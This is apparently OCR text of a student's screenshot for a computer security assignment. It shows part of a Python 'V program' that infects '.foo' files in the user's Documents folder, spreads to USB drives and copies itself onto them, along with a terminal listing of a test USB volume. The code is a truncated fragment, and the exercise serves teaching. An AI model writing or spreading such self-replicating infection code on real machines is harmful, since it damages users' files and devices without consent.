 Finder File Edit View Go Window Help
Sun 10 Mar 6:34 PM
Computer_security
V.py 1
Assignment1_CS361.pdf
V.py > VProgram > search_and_infect_foo_files_on_usb
175 # 2. Access the documents folder of the user account.
176 documents_folder = os.path.join(os.path.expanduser("~"), "Documents")
177
178 # 7. Detect the original creator of the V program.
179 if v_program.detect_creator():
180 print("This is the original creator's computer.\n")
181 # v_program.infect_the_foo_files(documents_folder,extension ,content_to_
182 print("Infect the foo files of Creator's computer")
183 v_program.infect_the_foo_files(documents_folder, extension, content_to_
184
185 # 1b. Further, search for USB drives and copy to them.
186 print('\nInfecting the foo files on the usb inserted in Creators comput
187 v_program.search_and_infect_foo_files_on_usb(extension ,content_to_appe
188
189 # 6. Create a copy of 'V' on the USB drive.
190 for usb_drive in v_program.get_usb_drives():
191 v_program.create_copy_on_usb(usb_drive)
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS
zsh
abhishek@Abhisheks-MacBook-Air Computer_security %
titans — -zsh — 80×24
Last login: Sun Mar 10 18:06:04 on ttys022
abhishek@Abhisheks-MacBook-Air ~ % cd /Volumes/titans/
abhishek@Abhisheks-MacBook-Air titans % cd ..
abhishek@Abhisheks-MacBook-Air /Volumes % ls -l
total 64
lrwxr-xr-x 1 root wheel 1 Mar 7 00:06 Macintosh HD -> /
drwxr-xr-x 3 root wheel 96 Jan 30 2022 com.apple.TimeMachine.localsna
pshots
drwx------ 1 abhishek staff 32768 Jan 1 1970 titans
abhishek@Abhisheks-MacBook-Air /Volumes % cd titans
abhishek@Abhisheks-MacBook-Air titans % ls -l
total 192
drwx------ 1 abhishek staff 32768 Mar 6 19:01 System Volume Information
-rwx------@ 1 abhishek staff 69 Mar 10 18:30 prog.foo
drwx------ 1 abhishek staff 32768 Mar 10 18:28 sample_folder
abhishek@Abhisheks-MacBook-Air titans %
0 1 0
ettier
titans
sample_folder
prog.foo
2 items, 32 GB available
prog.foo
this is sample foo file.
only for educational purpose and experiment.